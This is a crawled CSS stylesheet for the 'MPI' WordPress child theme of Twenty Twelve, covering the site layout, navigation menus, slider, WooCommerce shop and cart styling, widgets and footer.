request_url: http://www.mpiconception.fr/wp-content/themes/mpi/style.css?ver=5.8.12
body_size: 7545
content:
/*
Theme Name: MPI
Theme URI: http://pygma.fr
Description: Child theme for the Twenty Twelve theme
Author: pygma
Author URI: http://pygma.fr
Template: twentytwelve
Version: 1.0.0
*/

/* Parenthood */
@import url("../twentytwelve/style.css");

/* =Basic structure
-------------------------------------------------------------- */
@import url('https://fonts.googleapis.com/css?family=Montserrat:400,700');
/* Body, links, basics */
body {
    font-family: "Montserrat", Helvetica, Arial, sans-serif;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    background: #fff;
    color: #666;
}

a {
    outline: none;
    color: #ce152b; 
}
a:hover {
    color: #ce152b;
    text-decoration: underline;
}
a:focus {
    outline: 0; 
}
/* Page structure */
#page {
    padding: 0 0 30px 0;
    max-width: 100%;
}
.site {
    padding: 0 0;
    background-color: transparent;
    max-width: 100%;
}
.site-content {
    margin: 0;
    min-height: 473px;
}
.widget-area {
    margin: 0;
}
#main {
    padding: 15px 0;
}

#page > header,
#main {
    width: 1170px;
    margin: auto;
    position: relative;
}
body.home #main {
    width: 100%;
}
#main-menu {
    width: 100%;
    border: 2px solid #eee;
    border-left: 0;
    border-right: 0;
    margin: 20px 0 30px 0;
    float: left;
}
#main-menu nav ul {
    list-style: none;
    padding: 0;
    position: relative;
}
#main-menu nav ul#menu-main-sidebar > li {
    float: left;
    padding: 0;
    z-index: 0;
    background: transparent;
    transition: 0.2s all ease-out;
    -webkit-transition: 0.2s all ease-out;
    -moz-transition: 0.2s all ease-out;
}
#main-menu nav ul#menu-main-sidebar > li#menu-item-726 {
    float: right;
    background: #eee;
}
#main-menu nav ul#menu-main-sidebar > li#menu-item-726 a:hover {
    color: #ce152b;
}
#main-menu nav ul#menu-main-sidebar > li a {
    font-size: 14px;
    color: #000;
    text-decoration: none;
    font-weight: bold;
    padding: 15px 25px;
    border-right: 1px solid  #eee;
    display: block;
    transition: 0.2s all ease-out;
    -webkit-transition: 0.2s all ease-out;
    -moz-transition: 0.2s all ease-out;
}
#main-menu nav ul#menu-main-sidebar > li:last-child a {
    border-right: 0;
}
#header-content p {
    color: #000;
}
#banner-grey {
    height: 30px;
    width: 100%;
    z-index: 0;
    position: relative;
    background: #eee;
}
@media screen and (min-width: 768px) {
    #main-menu nav ul#menu-main-sidebar > li:hover,
    #main-menu nav ul#menu-main-sidebar > li.current-menu-item{
        background: #ce152b;
        transition: 0.2s all ease-out;
        -webkit-transition: 0.2s all ease-out;
        -moz-transition: 0.2s all ease-out;
        border-color: #ce152b;
    }
    #main-menu nav ul#menu-main-sidebar > li:hover > a,
    #main-menu nav ul#menu-main-sidebar > li.current-menu-item > a {
        color: #fff;
        transition: 0.2s all ease-out;
        -webkit-transition: 0.2s all ease-out;
        -moz-transition: 0.2s all ease-out;
        border-color: #ce152b;
    }
    #main-menu nav ul.sub-menu {
        opacity: 0;
        max-height: 0;    
        overflow: hidden;
        transition: 0.2s all ease-out;
        -webkit-transition: 0.2s all ease-out;
        -moz-transition: 0.2s all ease-out;
        position: absolute;
        background: #fff;
        border: 2px solid #ce152b;
        left: 0;
        top: 44px;
        width: 100%;
        z-index: 10000;
        padding: 0;
    }
    #main-menu nav ul li:hover > ul.sub-menu {
        opacity: 1;
        max-height: 300px;
        transition: 0.2s all ease-out;
        -webkit-transition: 0.2s all ease-out;
        -moz-transition: 0.2s all ease-out;
        padding: 30px;

    }
}
#main-menu nav ul#menu-main-sidebar ul.sub-menu li {
    width: 33.333333%;
    float: left;
    margin-bottom: 10px;
    padding: 0 10px;
}
#main-menu nav ul#menu-main-sidebar ul.sub-menu li a {
    border: 0;
    border-bottom: 1px solid #eee;
    padding: 10px 0;
}
#main-menu nav ul#menu-main-sidebar ul.sub-menu li a:hover {
    border-color: #ce152b;
    color: #ce152b;
}

#slider {
    width: 100%;
    overflow: hidden;
    max-height: 400px;
    background: #010101;
    position: relative;
}
#slider .center {
    width: 100%;
    max-width: 1170px;
    margin: auto;
}

.owl-theme .owl-dots {
    position: absolute;
    bottom: 0;
    width: 100%;
}
.owl-theme .owl-dots div.owl-dot span {
    margin: 7px 2px;
    background: #fff;
}

.owl-theme .owl-dots div.owl-dot.active span, 
.owl-theme .owl-dots div.owl-dot:hover span {
    background: #6d6f71;
}
div.owl-theme div.owl-nav {
    margin-top: 10px;
    position: absolute;
    top: 0;
    width: 100%;    
}
div.owl-theme div.owl-nav > div.owl-prev,
div.owl-theme div.owl-nav > div.owl-next {
    margin-top: 150px;
    text-indent: -99999px;
    overflow: hidden;
    background: url(img/icon-arrow.png) center center no-repeat;
    height: 31px;
    width: 31px;
}
div.owl-theme div.owl-nav > div.owl-prev {
    float: left;
}
div.owl-theme div.owl-nav > div.owl-next {
    float: right;
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
}
div.owl-theme div.owl-nav [class*=owl-]:hover {
    background: url(img/icon-arrow.png) center center no-repeat;
}
#slider .slide h1 {
    text-transform: uppercase;
    color: #fff;
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 20px;
}
#slider .slide {
    height: 350px;
}
#slider .slide .center > div {
    min-height: 300px;
    width: 50%;
    float: left;
    padding: 30px;
}
#slider .slide * {
    color: #fff;
}
#slider .slide p {
    font-size: 13px;
}
#slider .slide .content {
    padding-left: 60px;
    padding-right: 40px;
}
#slider .slide .image {
    padding-right: 30px;
    overflow: hidden;
    text-align: center;
}
#slider .slide .image img {
    width: auto;
    height: auto;
    max-width: 100%;
    display: inline;
}

/* Header */

/* Navigation Menu */
.main-navigation {
    margin-top: 0;
    text-align: right;
}
.main-navigation li {
    margin-top: 0;

}
.main-navigation a {
    color: #5e5e5e;
}
.main-navigation a:hover {
    color: #21759b;
}

.clear {
    clear: both;
}

/* Sidebar */
.widget-area .widget {
    margin-bottom: 0;
}
.widget-area .widget h3 {

}

/* Footer */
footer[role="contentinfo"] {
    position: relative;
    max-width: inherit;
    width: 100%;
    margin: 0 0 0 0;
    padding: 0;
    border-top: 0 none;
    background-color: #000000;
}
#colophon-inner {
    max-width: 1170px;
    margin-left: auto;
    margin-right: auto;
}
.site-info {
    height: 50px;
    color: #999;
    font-size: 12px;
    line-height: 30px;
    font-weight: normal;
    text-align: center;
}
.woocommerce-message:before, .woocommerce-error:before, .woocommerce-info:before {
    content: "";
    height: 2.5em !important;
}
button, input, textarea {
    border-radius: 0;
    min-height: 30px;
}
input, textarea {
    width:100%;
}

#home-blocks {
    text-align: center;
    padding-top: 30px;
}
#home-blocks .block {
    display: inline-block;
    text-align: center;    
    padding: 30px 60px;
    border: 1px solid #eee;
    margin: 10px;
}
#home-blocks .block h2 {
    font-size: 16px;
    text-align: left;
    display: block;
    margin-bottom: 15px;
}
#home-blocks .block h2 + a {
    height: 130px;
}
#home-blocks .block a {
    display: block;
}
#home-blocks .block a.read-more {
    margin-top: 10px;
    background: #C21A24;
    color: #fff;
    text-decoration: none;
    display: inline-block;
    padding: 3px 5px;
}
#home-blocks .block a.read-more:hover {
    background: #fff;
    color: #C21A24;
}

/* =Main content and comment content
-------------------------------------------------------------- */

span.wpcf7-not-valid-tip {
    display: block;
    position: relative;
    top: initial;
    left: initial;
    margin-top: 10px;
}
.site-content nav {
    padding: 0 10px;
}

*:before, *:after,
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

#masthead #logo {
    float: left;
    width: 180px;
    margin: -10px 0 0 0;
}
#masthead #logo a {
    display: block;
}
#masthead #logo a img {
    width: 100%;
    height: auto;
}
#header-content {
    float: right;
    width: calc(100% - 180px);
    padding: 0 20px;
}

.widget-area#toolbar {
    width: 50%;
    float: left;
}
#site-navigation {
    float: right;
    width: auto;
    padding-left: 0;
    min-width: 376px;
}
.widget-area#toolbar

.clearfix {
    clear: both;
    position: relative;
}
.clearfix::before,
.clearfix::after {
    content: "";
    display: table;
}

/* Inner */
#breadcrumbs,
.breadcrumbs,
.woocommerce-breadcrumb {
    color: #aaa;
    font-size: 10px !important;
    text-transform: uppercase;
    line-height: normal;
}
#breadcrumbs a,
.breadcrumbs a,
.woocommerce-breadcrumb a {
    color: #aaa;
}
#breadcrumbs a:active,
#breadcrumbs a:hover,
.breadcrumbs a:active,
.breadcrumbs a:hover,
.woocommerce-breadcrumb a:active,
.woocommerce-breadcrumb a:hover {
    color: #444;
    text-decoration: none;
}
#breadcrumbs {
    margin: 0 0 1em;
}

/* Woocommerce */
.woocommerce-info {
    border-top: 3px solid #999 !important;
}
.woocommerce-info:before {
    background-color: #999 !important;
}
.woocommerce-message {
    border-top: 3px solid #ce152b !important;
}
.woocommerce-message:before {
    background-color: #ce152b !important;
}
mark.count {
    border-radius: 9px 9px 9px 9px;
    padding-left: 9px;
    padding-right: 9px;

    background-color: #999;
    color: #FFFFFF;
    display: inline-block;
    font-size: 11.844px;
    font-weight: bold;
    line-height: 14px;
    padding: 2px 4px;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    vertical-align: baseline;
    white-space: nowrap;

    position: absolute;
    top: 105px;
    right: 5px;
    z-index: 100;
}

/* Woocommerce - loop */
.woocommerce ul.products li.product-category.product, .woocommerce-page ul.products li.product-category.product {
    margin-bottom: 0.992em;
}
.woocommerce ul.products li.type-product.product, .woocommerce-page ul.products li.type-product.product {
    /*	margin-bottom: 1.992em;*/
}
.woocommerce .woocommerce-result-count,
.woocommerce .woocommerce-ordering .orderby {
    color: #777777;
}
.woocommerce .products .product:hover,
.woocommerce .products .product:focus,
.woocommerce .products .product:active {
    background: transparent url('img/bg_stripes.png') 0 0 repeat;
}
.woocommerce .products .product h2 {
    padding-top: 0 !important;
    line-height: 18px;
    min-height: 60px;
    text-align: center;
}
.woocommerce .products .product span.price {
    margin-top: -33px;
    margin-right: 2px;
    text-align: right;
    /*	text-align: center;*/

    /*    position: absolute;
        top: 100px;
        right: 0px;
        z-index: 100;*/
}
.woocommerce .products .product span.price span.amount {
    margin: 5px 0;
    padding-top: 2px;
    padding-bottom: 2px;
    font-size: 12px !important;
}
.woocommerce .products .product .button {
    font-size: 12px;
    padding-left: 13px;
    padding-right: 13px;
}
.woocommerce a.button.added:before, .woocommerce button.button.added:before, .woocommerce input.button.added:before, .woocommerce #respond input#submit.added:before, .woocommerce #content input.button.added:before, .woocommerce-page a.button.added:before, .woocommerce-page button.button.added:before, .woocommerce-page input.button.added:before, .woocommerce-page #respond input#submit.added:before, .woocommerce-page #content input.button.added:before {
    right: -20px !important;
}

/* Tweak accueil boutique */
.post-type-archive-product.woocommerce ul.products li.product-category.product {
    width: 45% !important;
}
.post-type-archive-product.woocommerce ul.products li.product-category.product h2 {
    padding: 15px 0 !important;
    min-height: inherit;
    font-size: 0.90em;
    color: #C21A24;
    text-transform: uppercase;
}
.post-type-archive-product.woocommerce ul.products li.product-category.product mark.count {
    position: absolute;
    top: 288px;
    right: 5px;
    z-index: 100;
}

/* Woocommerce - fiche */
.woocommerce .hentry.product .summary .entry-title.product_title {
    color: #ce152b;
    font-size: 24px;
    font-weight: bold;
    line-height: normal;
}
.woocommerce .hentry.product .summary .price {
    display: block;
    margin-bottom: 0;
}
.woocommerce .hentry.product .summary .price .from,
.widget-area#secondary .widget.woocommerce#featured-products-2 .from {
    color: #c4b6b6;
    font-size: 12px;
    text-transform: uppercase;
}
.woocommerce .hentry.product .summary p.price .amount {
    font-size: 14px;
}
p.price span:only-of-type,
span.price span.amount,
.widget-area#secondary .widget.woocommerce#recent_products-2 .amount,
.widget-area#secondary .widget.woocommerce#featured-products-2 .amount {
    margin: 15px 0;
    border-radius: 6px 6px 6px 6px;
    padding-left: 6px;
    padding-right: 6px;
    color: #fff;
    font-size: inherit !important;
    white-space: nowrap;
    vertical-align: baseline;
    display: inline-block;
    border-color: #8f0810;
    border-radius: 9px 9px 9px 9px;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(center top , #e61e2a 0%, #8f0810 100%) repeat scroll 0 0 transparent;
    background: -webkit-gradient(linear,left top,left bottom,from(#e61e2a),to(#8f0810));
    background: -webkit-linear-gradient(#e61e2a,#8f0810);
    background: -moz-gradient(center top,#e61e2a 0%,#8f0810 100%);
    background: -o-linear-gradient(#e61e2a, #8f0810);
    filter: progid:DXImageTransform.Microsoft.gradient(gradientyype=0, startColorstr='#ffe61e2a', endColorstr='#ff8f0810');
    -moz-filter: progid:DXImageTransform.Microsoft.gradient(gradientyype=0, startColorstr='#ffe61e2a', endColorstr='#ff8f0810');
}
del span.amount {
    text-decoration: line-through !important;
}
.woocommerce .hentry.product .summary .variations {
    margin-bottom: 0 !important;
    background: transparent url('img/bg_stripes.png') 0 0 repeat;
}
.woocommerce .hentry.product .summary .variations td {
    padding: 5px 0 0 0 !important;
}
.woocommerce .hentry.product .summary .sku_wrapper .sku {
    font-weight: 600;
}
.woocommerce .hentry.product .summary .product_meta .posted_in {
    display: block;
}
.woocommerce .hentry.product .summary a:hover {
    text-decoration: none;
}
.woocommerce .woocommerce-tabs .panel {
    margin-bottom: 15px;
    padding: 5px 15px 1px 15px !important;
    color: #C21A24;
    background: transparent url('img/bg_stripes.png') 0 0 repeat;
}
.woocommerce .woocommerce-tabs .panel h2 {
    margin: 0;
    padding: 0;
    color: #C21A24;
    font-size: 16px;
    line-height: 30px;
    font-weight: 600;
    text-transform: none;
    background-color: transparent;
}
.woocommerce .related.products h2 {
    margin: 0 -30px 15px -30px;
    padding: 0 0 0 30px;
    color: #fff;
    font-size: 18px;
    line-height: 30px;
    font-weight: normal;
    text-transform: uppercase;
    background-color: #999;
}
.woocommerce .related.products .products .product h2 {
    line-height: 18px;
    min-height: 60px;
    margin: 0;
    padding: 0;
    padding-top: 0 !important;
    text-align: center;
    color: #ffffff;
    font-size: inherit;
    font-weight: bold;
    text-transform: none;
    background-color: transparent;
}
.woocommerce .related.products ul.products li.product,
.woocommerce-cart .cross-sells ul.products li.product {
    float: left !important;
    margin: 0 3.8% 2.992em 0 !important;
    padding: 0 !important;
    position: relative !important;
    width: 22.05% !important;
}
.woocommerce-cart .cross-sells ul.products li.product a h2 {
    color: #ce152b !important;
}
.woocommerce .related.products ul.products li.product .price .from,
.woocommerce-cart .cross-sells ul.products li.product .price .from {
    font-size: 10px !important;
}
.woocommerce .related.products ul.products li.product .price .amount,
.woocommerce-cart .cross-sells ul.products li.product .price .amount {
    /*	font-size: 14px !important;*/
}
.woocommerce-cart .cross-sells ul.products li.product .price .amount {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
    line-height: normal !important;
}
.woocommerce .related.products ul.products li.product.last {
    margin-right: 0 !important;
}

/* Woocommerce - cart */
.woocommerce-cart {

}
.woocommerce-cart a:hover {
    text-decoration: none;
}
.woocommerce-cart .actions .checkout-button {
    margin-top: 5px !important;
}
.woocommerce-cart .cart-collaterals .cart_totals {
    background: transparent url('img/bg_stripes.png') 0 0 repeat;
    border: 1px solid #999;
}
.woocommerce-cart .cart-collaterals .cart_totals h2 {
    background-color: transparent;
    color: #C21A24;
    font-size: 12px;
    font-weight: 600;
    margin: 0 15px 0 0;
    padding: 0;
    text-transform: low;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
    margin: 0;
    border: 0 none;
}
.woocommerce-cart .cart-collaterals .cart_totals table th,
.woocommerce-cart .cart-collaterals .cart_totals table td {
    border-color: #999 !important;
}
.woocommerce-cart .cart-collaterals .cart_totals table tr.total td strong {
    color: #C21A24;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals,
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {
    width: auto !important;
}
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells {
    width: 100% !important;
}

/* Woocommerce - checkout */
.woocommerce .order_details li, .woocommerce-page .order_details li {
    margin-left: 0;
}

/* Page */
article.hentry,
article.no-results,
article.not-found,
.search-results #content,
.woocommerce-page #content {
    padding: 30px;
    margin: 0;
    border-bottom: 0;
}
.woocommerce-page.woocommerce-cart #content,
.woocommerce-page.woocommerce-account #content,
.woocommerce-page.woocommerce-checkout #content {
    padding: 0px;
}
.entry-header,
.search-results .page-header {
    margin-bottom: 30px;
}
.search-results .page-header {
    padding: 0;
    border: 0 none;
}
.entry-header .entry-title,
.search-results .page-title,
.woocommerce .page-title {
    font-size: 24px;
    color: #ce152b;
    font-weight: normal;
    text-transform: none;
}
.search-results .page-title {
    line-height: 1.2;
}
.search-results .page-title span {
    font-style: italic;
}

.entry-header .breadcrumbs {
    margin-top: 5px;
}
.entry-header img {
    margin: 30px 0 0 0 !important;
}
.entry-content  {

}

.entry-content h2 {
    margin: 0 -30px 15px -30px;
    padding: 0 0 0 30px;
    color: #fff;
    font-size: 18px;
    line-height: 30px;
    font-weight: normal;
    text-transform: uppercase;
    background-color: #999;
}
.entry-content h3 {
    margin: 0;
    color: #C21A24;
    font-size: 16px;
    line-height: 30px;
}
.page-id-31 .entry-content p {
    text-align: justify;
}
.entry-content blockquote,
.woocommerce .term-description {
    margin-bottom: 15px;
    color: #C21A24;
    background: transparent url('img/bg_stripes.png') 0 0 repeat;
}
.entry-content blockquote ul {
    margin-bottom: 0;
}
.woocommerce .term-description {
    padding : 15px;
    line-height: 22px;
}

.entry-content p, .entry-summary p, .comment-content p, .mu_register p {
    margin: 0 0 15px 0;
}
.page footer.entry-meta {
    display: none;
}

/* Contact */
.page-id-7 p.framed {
    margin: 0;
    padding: 0;
    line-height: normal;
}
.page-id-7 p.framed iframe {
    padding: 0;
    line-height: normal;
}
.by-author {
    display: none;
}

/* Search */
.search {

}
.search.search-results .breadcrumbs {
    margin-top: 5px;
}
.search.search-results .hentry {
    margin-bottom: 30px;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-left: 0;
    padding-right: 0;
}
.search.search-results .hentry .entry-header {
    margin-bottom: 15px;
}
.search.search-results .hentry .entry-header img {
    margin-top: 0 !important;
    width: 128px;
}
.search.search-results .hentry .entry-title {
    margin: 0 -30px 15px -30px !important;
    padding: 0 0 0 30px;
    color: #fff;
    font-size: 18px;
    line-height: 30px;
    font-weight: normal;
    text-transform: uppercase;
    background-color: #999;
}
.search.search-results .hentry .entry-title a {
    color: #C21A24;
    text-decoration: underline;
}
.search.search-results .hentry .entry-title a:active,
.search.search-results .hentry .entry-title a:hover {
    text-decoration: none;
}
.search.search-results footer.entry-meta {
    border-top: 1px solid #eee;
    padding: 5px 0 0 0;
    color: #aaa;
    font-size: 12px;
}
.search.search-results footer.entry-meta a {
    color: #aaa;
}
.search.search-results footer.entry-meta a:active,
.search.search-results footer.entry-meta a:hover {
    color: #aaa;
    text-decoration: none;
}

/* Archive */
.category-actualites {

}
.category-actualites .archive-header {
    padding: 30px;
    margin-bottom: 0;
    border-bottom: 0 none;
}
.archive-header .breadcrumbs {
    margin-top: 5px;
}
.category-actualites .archive-title {
    display: none;
}
.archive-meta {
    padding: 0;
    margin: 0;
}
.archive-meta p {
    padding: 0;
    margin: 0;
    font-size: 24px;
    color: #ce152b;
    font-weight: normal;
    line-height: 1.2;
}
.category-actualites .hentry {
    margin-bottom: 30px;
    padding-top: 0px;
    padding-bottom: 0px;
}
.category-actualites .hentry .entry-header {
    margin-bottom: 15px;
}
.category-actualites .hentry .entry-title {
    margin: 0 -30px 15px -30px;
    padding: 0 0 0 30px;
    color: #fff;
    font-size: 16px;
    line-height: 30px;
    font-weight: normal;
    text-transform: uppercase;
    background-color: #eee;
}
.category-actualites .hentry .entry-title a {
    color: #C21A24;
    text-decoration: underline;
}
.category-actualites .hentry .entry-title a:active,
.category-actualites .hentry .entry-title a:hover {
    text-decoration: none;
}
footer.entry-meta {
    border-top: 1px solid #eee;
    padding: 5px 0 0 0;
    color: #aaa;
    font-size: 12px;
}
footer.entry-meta a {
    color: #aaa;
}
footer.entry-meta a:active,
footer.entry-meta a:hover {
    color: #aaa;
    text-decoration: none;
}


/* =Media queries
-------------------------------------------------------------- */
.main-navigation ul.nav-menu,
.main-navigation div.nav-menu > ul {
    border-bottom: 0 none;
    border-top: 0 none;
    width: 100%;
}
.main-navigation ul {
    margin: 0;
    text-indent: 0;
}
.main-navigation li a,
.main-navigation li {
    font-size: 14px;
}
.main-navigation li a {
    text-transform: none;
    font-size: 13px;
    line-height: 1;
    text-align: center;
    padding: 0 28px 0 10px;
    margin: 0;
    background: url(img/icon-account.png) top right no-repeat;
    height: 30px;
    color: #000;
}
.main-navigation li.telephone a {
    padding: 7px 10px 0 50px;
    background: url(img/icon-phone.png) 10px 0px no-repeat;
    font-size: 16px;
}
.main-navigation li a:hover {

}
.main-navigation li {
    margin: 0 30px 0 0;
    float: left;
}
.main-navigation li.telephone {
    margin: 0;
}
.main-navigation li ul {
    display: none;
    margin: 0;
    padding: 0;
    /*position: absolute;*/
    top: 100%;
    z-index: 1;
}
.main-navigation li ul ul {
    top: 0;
    left: 100%;
}
.main-navigation ul li:hover > ul {
    border-left: 0;
    display: block;
}
.main-navigation li ul li a,
.main-navigation .sub-menu .current-menu-item > a {
    background: #eb5d0d;
    border-bottom: 0 none;
    display: block;
    font-size: 14px;
    line-height: normal;
    padding: 8px 10px;
    /*width: 355px;*/
    white-space: normal;
    color: #f4e74e;

    text-transform: none;
    text-align: left;
}
.main-navigation li ul li a:hover,
.main-navigation .sub-menu .current-menu-item > a:hover {
    background: #c21a24;
    color: #fff;
}
.main-navigation li.menu-item-home {
    top: -21px;
}
.main-navigation li.menu-item-home a {
    padding: 0;
    display: block;
    width: 42px;
    height: 46px;
    color: #f4e74e;
    text-indent: -9999px;
    text-align: left;
    font-size: inherit;
    line-height: inherit;
    background: transparent url('img/sp_icons.png') 0 -95px no-repeat;
}
.main-navigation .current-menu-item > a,
.main-navigation .current-menu-ancestor > a,
.main-navigation .current_page_item > a,
.main-navigation .current_page_ancestor > a,
.woocommerce #menu-item-32 > a {
    color: #fefefe;
    font-weight: normal;
    background: #eb5d0d url('img/sp_icons.png') 0 -171px repeat-x;
}
.widget-area#toolbar #search-2 #searchform #s {
    float: left;
    height: 30px;
    border-radius: 0;
    width: calc(100% - 50px);
}

.widget-area#toolbar #search-2 #searchform #searchsubmit {
    float: left;
    padding: 0;
    margin: 0 0 0 5px;
    width: 30px;
    height: 30px;
    border: 0 none;
    box-shadow: none;
    text-indent: -9999px;
    border-radius: 0;
    background: url(img/icon-search.png) #000 center center no-repeat;
}

#header-content p {
    color: #000;
}
#footer #menu-footer a {
    color: #fff;
}

.widget-area .widget.woocommerce a,
#footer .widget#text-3 .widget-title {
    color: #FFF;
}
#footer a:hover {
    color: #C21A24 !important;
}

/* Minimum width of 600 pixels. */
@media screen and (min-width: 600px) {
    body .site {
        margin: 0 !important;
    }
    .site-header {
        position: relative;
        padding: 0;
    }

    .site-header .site-title a {
        display: block;
    }
    .site-header .site-title a:active,
    .site-header .site-title a:hover {
        outline: none;
        text-decoration: none;
    }

    #header-content p {
        padding: 15px 0;

    }
    #header-content .slogan {

    }
    #header-content .slogan span {
        text-transform: uppercase;
        font-weight: bold;
    }
    #header-content .slogan .middle {
        display: inline-block;
        vertical-align: middle;
        line-height: 22px;
    }

    .home .site-content {
        min-height: 0;
        border: 0;
    }
    .home .site-content article {
        padding: 0;
    }
    .home .widget-area#secondary .widget {
        margin-top: 15px;
        margin-right: 15px;
        margin-left: 0;
    }
    .home .widget-area#secondary .widget#text-2 {
        margin: 8px 0 0 0;
    }
    .home .widget-area#secondary #text-2 .textwidget {
        margin-right: 0;
        padding: 0;
    }

    .widget-area#toolbar,
    .widget-area#footer {
        float: none;
        width: inherit;
    }
    .widget-area#toolbar {
        float: left;
        text-align: left;
        width: 350px;
    }
    .widget-area#toolbar .widget {
        display: block;
        clear: both;
    }
    .widget-area#toolbar li,
    .widget-area#toolbar li a {
        display: inline-block;
        height: 30px;
        line-height: 30px;
    }

    .widget-area#toolbar #nav_menu-2 {
        /*float: right;
        width: 300px; */
    }
    .widget-area#toolbar #nav_menu-2 li:first-child {
        margin-right: 5px;
    }
    .widget-area#toolbar #nav_menu-2 li a {
        color: #c21a24;/*fb7804*/
        font-weight: 600;
    }
    .widget-area#toolbar #nav_menu-2 li.menu-item-4 {
        display: none;
    }
    .widget-area#toolbar #nav_menu-2 li.menu-item-4 a {
        padding: 0 24px 0 0;
        background: transparent url('img/sp_icons.png') right 0 no-repeat;
    }
    .widget-area#toolbar #nav_menu-2 li.wcmenucart-display-left a.wcmenucart-contents:after {
        content : " dans le panier";
    }
    .widget-area#toolbar #nav_menu-3 li {
        margin: 0 20px 0 0;
    }
    .widget-area#toolbar #nav_menu-3 li:last-child {
        margin: 0;
    }
    .widget-area#toolbar #search-2 {

    }



    .widget-area#secondary {

    }
    .widget-area#secondary .widget {
        position: relative;
        margin: 0 0 30px 0;
        background-color: #eee;
        border: 1px solid #fff;
        padding: 15px;
    }


    .widget-area#secondary .widget_recent_entries img {
        float: right;
    }
    .widget-area#secondary .widget_recent_entries a {
        clear: both;
        display: block;
        color: #C21A24;
        font-weight: 600;
    }
    .widget-area#secondary .widget_recent_entries p {
        margin-bottom: 0;
        font-style: italic;
    }
    .widget-area#secondary .widget#text-2 {
        position: relative;
        margin-left: 0;
        background-color: transparent;
        border: 0 none;

        padding: 0 0 0 0px;
    }

    .widget-area#secondary #text-2 .textwidget {
        margin-right: -12px;
        padding: 0 0 0 12px;
        line-height: normal;
    }
    .widget-area#secondary #text-2 .textwidget img {
        width: 100%;
        border-radius: 0;
        box-shadow: none;
    }


    .widget-area .widget.woocommerce a {
        line-height: 18px;
        font-weight: normal;
        text-decoration: none;
    }
    .widget-area .widget.woocommerce a:hover {
        color: #C21A24;
        text-decoration: underline;
    }
    .widget-area .widget.woocommerce .children a,
    .widget-area .widget#nav_menu-7 a,
    .widget-area .widget#nav_menu-8 a {
        color: #ce152b;
        font-weight: normal;
    }
    .widget-area .widget.woocommerce .children a:hover,
    .widget-area .widget#nav_menu-7 a:hover,
    .widget-area .widget#nav_menu-8 a:hover {
        color: #ce152b;
    }

    /* Woocommerce widget */
    .widget-area#secondary .widget.woocommerce,
    .widget-area#secondary .widget#nav_menu-7,
    .widget-area#secondary .widget#nav_menu-8 {
        padding: 15px;
        background: #eee;
    }

    .widget-area#secondary .widget-title {
        font-size: 16px;
        position: relative;
        text-indent: initial;
    }
    .widget-area#secondary .widget.woocommerce#featured-products-2 {
        background: #fff;
    }

    .widget-area#secondary .widget.woocommerce#recent_products-2 {

    }

    .widget-area#secondary .widget.woocommerce#recent_products-2 .attachment-shop_thumbnail,
    .widget-area#secondary .widget.woocommerce#featured-products-2 .attachment-shop_thumbnail {
        width: 50px;
    }
    .widget-area#secondary .widget.woocommerce#recent_products-2 li,
    .widget-area#secondary .widget.woocommerce#featured-products-2 li {
        padding: 10px 0;
    }
    .widget-area#secondary .widget.woocommerce#recent_products-2 li:first-child,
    .widget-area#secondary .widget.woocommerce#featured-products-2 li:first-child {
        padding-top: 0;
        border-bottom: 1px solid #ce152b;
    }
    .widget-area#secondary .widget.woocommerce#recent_products-2 li:last-child,
    .widget-area#secondary .widget.woocommerce#featured-products-2 li:last-child {
        padding-bottom: 0;
    }
    .widget-area#secondary .widget.woocommerce#recent_products-2 a {
        min-height: 50px !important;
    }
    .widget-area#secondary .widget.woocommerce#recent_products-2 .amount,
    .widget-area#secondary .widget.woocommerce#featured-products-2 .amount {
        margin: 2px 0;
        padding-top: 2px !important;
        padding-bottom: 2px !important;
        font-size: inherit;
        line-height: normal !important;
    }
    .widget-area#secondary .widget.woocommerce#product_search-2 {

    }

    .widget-area#secondary .widget.woocommerce#product_categories-2 {

    }

    .widget-area#secondary .widget#nav_menu-7{

    }


    /*
    Main sidebar
    */
    .widget-area#secondary .widget#nav_menu-8 {
        background: #FFF;
        margin-top: 0;
        padding: 0;
    }

    .home .widget-area#secondary .widget#nav_menu-8 {
        height: 472px;
        margin: 0 0 15px 14px;
    }

    .widget-area#secondary .widget#nav_menu-8 .top-menu-left {
        background: url(img/top-menu-left.png);
        width: 73px;
        height: 73px;
        position: absolute;
        top: -7px;
        left: -7px;
        z-index: 1000;
    }

    .widget-area#secondary .widget#nav_menu-8 .gradient {
        background: url(img/main-menu-gradient.png);
        width: 64px;
        height: 299px;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 500;
    }

    .widget-area#secondary .widget#nav_menu-8 .menu-main-sidebar-container {
        padding: 20px 0 15px 74px;
    }

    .widget-area#secondary .widget#nav_menu-8 ul li {

    }

    .widget-area#secondary .widget#nav_menu-8 ul li a {
        color: #000;
        padding-left: 15px;
        display: block;
        font-size: 15px;
        text-decoration: none;
        font-weight: bold;
    }

    .widget-area#secondary .widget#nav_menu-8 .sub-menu li a {
        font-style: italic;
    }

    .widget-area#secondary .widget#nav_menu-8 ul li a:hover,
    .widget-area#secondary .widget#nav_menu-8 ul li.current-menu-item > a,
    .widget-area#secondary .widget#nav_menu-8 ul li.current-menu-ancestor > a {
        color: #f4e74e;
        background: #c21a24;
    }

    .widget-area#secondary .widget#nav_menu-8 .widget-title {
        background: transparent url('img/bg_widget-title-outils-mpi.png') 0 0 no-repeat;
    }
    footer[role="contentinfo"] {
        margin: 0 0 0 0;
    }
    #colophon-inner #footer {
        position: relative;
        padding: 30px 0;
        /*min-height: 303px;/* 408 - 60 - 30 - 15 */
        /*max-height: 303px;*/
    }
    #footer .widget_nav_menu,
    #footer .widget_product_categories {
        padding: 0 0 0 30px;
    }
    #footer .widget#text-3,
    #footer .widget_nav_menu,
    #footer .widget_product_categories {
        width: 33.333333%;
        float: left;
        min-height: 220px;
        border-left: 1px solid #ddd;
        padding: 0 0 0 30px;
    }
